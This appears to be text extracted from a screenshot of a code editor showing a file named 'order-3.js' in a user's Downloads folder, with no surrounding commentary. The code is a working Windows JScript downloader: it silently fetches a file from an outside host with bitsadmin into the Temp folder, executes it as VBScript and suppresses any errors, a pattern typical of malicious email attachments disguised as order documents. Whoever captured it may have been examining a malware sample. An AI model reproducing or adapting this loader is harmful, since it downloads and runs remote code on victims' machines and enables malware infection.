 Users > johnmccarthy > Downloads > JS order-3.js > ...
1 try {
2 var shell = new ActiveXObject("WScript.Shell");
3 var tempFolder = "%Temp%\VB";
4 var URL = 'https://rizzohistory.com/img/work.txt';
5 shell.run('bitsadmin /transfer 8 ' + URL + ' ' + tempFolder,0, true)
6 shell.run('wscript //E:VBScript ' + tempFolder)
7 }
8 catch (e) {
9 }